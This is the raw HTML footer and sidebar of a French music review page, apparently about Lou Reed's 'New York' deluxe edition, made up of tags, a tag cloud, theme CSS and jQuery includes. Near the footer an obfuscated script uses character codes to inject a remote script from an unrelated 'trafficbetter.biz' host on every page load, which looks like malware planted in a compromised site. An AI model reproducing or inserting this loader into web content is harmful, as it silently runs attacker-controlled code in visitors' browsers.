							<div class="post-tagged">Tags de cet article : <a href="https://muziq.fr/tag/lou-reed/" rel="tag">Lou Reed</a>, <a href="https://muziq.fr/tag/new-york/" rel="tag">New York</a>, <a href="https://muziq.fr/tag/new-york-deluxe-edition/" rel="tag">New York: Deluxe Edition</a>, <a href="https://muziq.fr/tag/rhino/" rel="tag">Rhino</a><br /></div>	
							<div class="clear"></div>
														
															<div class="clear"></div>
					 	
										
					 						
				</div>
				<div class="vc_span4 sidebar">
					<div class="wpb_widgetised_column sidebar-left-border">
				<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>					</div>
				</div>
				</div>
				<div class="clear"></div>				
			</div>	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
